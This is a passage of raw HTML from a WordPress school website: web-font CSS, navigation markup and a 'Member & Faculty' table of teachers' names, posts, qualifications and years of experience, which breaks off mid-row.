  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://dayashankarpublicschool.com/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="page-template-default page page-id-5784 wp-embed-responsive siteorigin-panels siteorigin-panels-before-js thim-body-preload bg-boxed-image thim-popup-feature learnpress-v4 fixloader" id="thim-body">

			<div id="preload">
				<div class="cssload-loader-style-1">
													<div class="cssload-inner cssload-one"></div>
													<div class="cssload-inner cssload-two"></div>
													<div class="cssload-inner cssload-three"></div>
												</div>			</div>
		<!-- Mobile Menu-->

    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-inner">
            <div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
                <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
            </div>
            <nav class="mobile-menu-container mobile-effect">
                <ul class="nav navbar-nav">
	<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5784 current_page_item menu-item-5789 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/member-faculty/" class="tc-menu-inner">Member &#038; Faculty</a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6039 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/school-facilities/" class="tc-menu-inner">School Facilities</a>
<ul class="sub-menu">
	<li id="menu-item-6059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6059 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://dayashankarpublicschool.com/pta-members-executive-details/" class="tc-menu-inner tc-megamenu-title">PTA Members</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6035 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/gallery/" class="tc-menu-inner">Gallery</a></li>
<li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/fee-structure/" class="tc-menu-inner">Fee Structure</a></li>
<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5782 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/about-us/" class="tc-menu-inner">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://dayashankarpublicschool.com/noc/" class="tc-menu-inner tc-megamenu-title">NOC</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/admission-apply-now/" class="tc-menu-inner">Apply Online</a></li>
<li id="menu-item-6274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6274 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/vacancy/" class="tc-menu-inner">Vacancy</a></li>
<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5783 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/contact/" class="tc-menu-inner">Contact Us</a></li>
</ul>            </nav>
        </div>
    </div>

<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky header_overlay header_v2">
				<div id="toolbar" class="toolbar">
		<div class="header_full">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="thim-have-any-question">
Have any question? 
<div class="mobile"><i class="fa fa-phone"></i><a href="tel:+919418154148" class="value">+919418154148</a></div>
<div class="mobile"><i class="fa fa-phone"></i><a href="tel:+919459020827" class="value">+919459020827</a>
</div>
<div class="email"><i class="fa fa-envelope"></i><a href="/cdn-cgi/l/email-protection#ccbfb9a8a9bfa4f8fae2a8ada8a8a58caba1ada5a0e2afa3a1"><span class="__cf_email__" data-cfemail="6d1e1809081e05595b43090c0909042d0a000c0401430e0200">[email&#160;protected]</span></a>
</div>
</div>
</div>
		</aside><aside id="button-3" class="right-header-link widget widget_button"><div class="thim-widget-button template-base"><a class="widget-button very-rounded small" href="https://school.himsaral.com/" target="_blank"><i class="fa fa-user" style="font-size: 14px;"></i> Login</a></div></aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper header_full">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://dayashankarpublicschool.com/" title="Daya Shankar Senior Secondary School - Dadhi Bhola, Nalagarh" rel="home" class="thim-logo"><img src="https://dayashankarpublicschool.com/wp-content/uploads/2020/04/Logo.png" alt="Daya Shankar Senior Secondary School" width="auto" height="auto" data-sticky="https://dayashankarpublicschool.com/wp-content/uploads/2020/04/Logo.png"></a>				</div>
				<nav class="header-top-menu table-cell table-right">
					<li id="button-2" class="widget widget_button"><div class="thim-widget-button template-base"><a class="widget-button very-rounded no-border normal custom_style" href="https://dayashankarpublicschool.com/contact/" style="--widget-button-font-size: 11px;--widget-button-font-weight: 600;--widget-button-color: #0a0a0a;--widget-button-background-color: #dd3333;--widget-button-color-hover: #ffffff;--widget-button-background-color-hover: #ffb606;">ADMISSION OPEN FOR SESSION 2024-25</a></div></li>				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<nav class="width-navigation">
				<ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5784 current_page_item menu-item-5789 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/member-faculty/" class="tc-menu-inner">Member &#038; Faculty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6039 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/school-facilities/" class="tc-menu-inner">School Facilities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6059 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://dayashankarpublicschool.com/pta-members-executive-details/" class="tc-menu-inner tc-megamenu-title">PTA Members</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6035 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/gallery/" class="tc-menu-inner">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/fee-structure/" class="tc-menu-inner">Fee Structure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5782 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/about-us/" class="tc-menu-inner">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://dayashankarpublicschool.com/noc/" class="tc-menu-inner tc-megamenu-title">NOC</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/admission-apply-now/" class="tc-menu-inner">Apply Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6274 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/vacancy/" class="tc-menu-inner">Vacancy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5783 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://dayashankarpublicschool.com/contact/" class="tc-menu-inner">Contact Us</a></li>
<li class="menu-right"><ul><li id="social-2" class="widget widget_social"><div class="thim-widget-social template-base"><div class="thim-social">
		<ul class="social_link">
			</ul>
</div></div></li></ul></li></ul>
			</nav>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content">
<section class="content-area">
		<div class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://educationwp.thimpress.com/educationwp-2/wp-content/themes/eduma/images/bg-page.jpg);"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h1 class="page-title">Member &#038; Faculty</h1>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://dayashankarpublicschool.com/">Home</a></li><li>Member &#038; Faculty</li></ul>			</div>
		</div>
				</div>
		<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

	
<article id="post-5784" class="post-5784 page type-page status-publish hentry">
    <div class="entry-content">
        <div id="pl-5784"  class="panel-layout" ><div id="pg-5784-0"  class="panel-grid panel-no-style" ><div id="pgc-5784-0-0"  class="panel-grid-cell" ><div id="panel-5784-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Our Faculty</h3>			<div class="textwidget">						<div class="wpsm-comptable-wrap">
				<table id="wpsm-table-1" class="wpsm-comptable  wpsm-comptable-responsive">
									<thead class="wpsm-thead wpsm-thead-black">
						<tr>							
																								<th>Sr. No.</th>
									
								
																								<th>Name</th>
									
								
																								<th>Designation</th>
									
								
																								<th>Academic</th>
									
								
																								<th>Professional</th>
									
								
																								<th>Job Experience</th>
									
								
													</tr>
					</thead>
					<tbody class="wpsm-tbody">
																<tr>															<td>																										1																</td>
																							<td>																										Mukesh Kumar																</td>
																							<td>																										Principal																</td>
																							<td>																										M.Sc																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										13 Years																</td>
																					</tr>
																<tr>															<td>																										2																</td>
																							<td>																										Shikha Sharma																</td>
																							<td>																										TGT (Non Med)																</td>
																							<td>																										BSc. 																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										2 Years																</td>
																					</tr>
																<tr>															<td>																										3																</td>
																							<td>																										Anu Kumari																</td>
																							<td>																										Lecturer(Physics)																</td>
																							<td>																										M.Sc (Non Med)																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										1 Years																</td>
																					</tr>
																<tr>															<td>																										4																</td>
																							<td>																										Umang																</td>
																							<td>																										PGT Chemistry																</td>
																							<td>																										M.Sc (Med),Counsellor																</td>
																							<td>																										-																</td>
																							<td>																										3 Years																</td>
																					</tr>
																<tr>															<td>																										5																</td>
																							<td>																										Mamta Devi																</td>
																							<td>																										TGT (Arts) 																</td>
																							<td>																										MA																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										3 Years																</td>
																					</tr>
																<tr>															<td>																										6																</td>
																							<td>																										Asha Kumari																</td>
																							<td>																										Lecturer (Commerce)																</td>
																							<td>																										M.Com																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										4 Years																</td>
																					</tr>
																<tr>															<td>																										7																</td>
																							<td>																										Swati Sharma																</td>
																							<td>																										Lecturer (Commerce)																</td>
																							<td>																										M.Com																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										1 Years																</td>
																					</tr>
																<tr>															<td>																										8																</td>
																							<td>																										Shikha Dhiman																</td>
																							<td>																										PGT (Maths)																</td>
																							<td>																										M.Sc																</td>
																							<td>																										B.Ed																</td>
																							<td>																										5 Years																</td>
																					</tr>
																<tr>															<td>																										9																</td>
																							<td>																										Mayanka																</td>
																							<td>																										TGT (Med)																</td>
																							<td>																										B.Sc																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										10 Years																</td>
																					</tr>
																<tr>															<td>																										10																</td>
																							<td>																										Rajni Chandel																</td>
																							<td>																										Lecturer (English)																</td>
																							<td>																										M.A (Eng)																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										5 Years																</td>
																					</tr>
																<tr>															<td>																										11																</td>
																							<td>																										Monika Ghai																</td>
																							<td>																										IT																</td>
																							<td>																										BTech (Computer Science)																</td>
																							<td>																										-																</td>
																							<td>																										4 Years																</td>
																					</tr>
																<tr>															<td>																										12																</td>
																							<td>																										Mamta Devi																</td>
																							<td>																										Lecturer (Biology)																</td>
																							<td>																										MSc (Botany) 																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										7 Years																</td>
																					</tr>
																<tr>															<td>																										13																</td>
																							<td>																										Neelam Kumari																</td>
																							<td>																										PRT																</td>
																							<td>																										+2																</td>
																							<td>																										D.LEd																</td>
																							<td>																										5 Years																</td>
																					</tr>
																<tr>															<td>																										14																</td>
																							<td>																										Vikram Singh Chandel																</td>
																							<td>																										PGT (Non Med)																</td>
																							<td>																										MSc. , BEd																</td>
																							<td>																										TET Qualified																</td>
																							<td>																										2 Years																</td>
																					</tr>
																<tr>															<td>																										15																</td>
																							<td>																										Neelam Kumari																</td>
																							<td>																										TGT (Arts)																</td>
																							<td>																										BA, BEd																</td>
																							<td>																										TET Qualified 																</td>
																							<td>																										4 Years																</td>
																					</tr>
																<tr>															<td>																										16																</td>
																							<td>																										Kiran Sharma																</td>
																							<td>																										TGT (Arts)																</td>
																							<td>																										BA																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										3 Year																</td>
																					</tr>
																<tr>															<td>																										17																</td>
																							<td>																										Amita Devi																</td>
																							<td>																										TGT (Arts)																</td>
																							<td>																										BA																</td>
																							<td>																										B.Ed(TET Qualified)																</td>
																							<td>																										6 Years																</td>
																					</tr>
																<tr>															<td>																										18																</td>
																							<td>																										Kunta Devi																</td>
																							<td>																										TGT (Arts) 																</td>
																							<td>																										MA																</td>
																							<td>																										B.Ed																</td>
																							<td>																										6 Years																</td>
																					</tr>
																<tr>															<td>																										19																</td>
																							<td>																										Nishu Rani																</td>
																							<td>																										Lecturer (Economics)																</td>
																							<td>																										MA																</td>
																							<td>																										D.L Ed, B.Ed (TET Qualified)																</td>
																							<td>																										4 Years																</td>
																					</tr>
																<tr>															<td>																										20																</td>
																							<td>																										Sonu Devi																</td>
																							<td>																										TGT (Arts)																</td>
																							<td>																										MA																</td>
																							<td>																										B.Ed (TET Qualified)																</td>
																							<td>																										6 Years																</td>
																					</tr>
																<tr>															<td>																										21																</td>
																							<td>																										Parmila Devi																</td>
																							<td>																										TGT(Arts)																</td>
																							<td>																										BA																</td>
																							<td>																										B.Ed(TET Qualified) & Commission Qualified																</td>
																							<td>																										10 Years																</td>
																					</tr>
																<tr>															<td>																										22																</td>
																							<td>																										Renuka Thakur																</td>
																							<td>																										TGT Arts																</td>
																							<td>																										BA																</td>
																							<td>																										D.L Ed, B.Ed (TET Qualified)																</td>
																							<td>																										6 Years																</td>
																					</tr>
																<tr>															<td>																										23																</td>
																							<td>																										Rajni Kumari																</td>
																							<td>																										TGT (Arts)																</td>
																							<td>																										BA																</td>
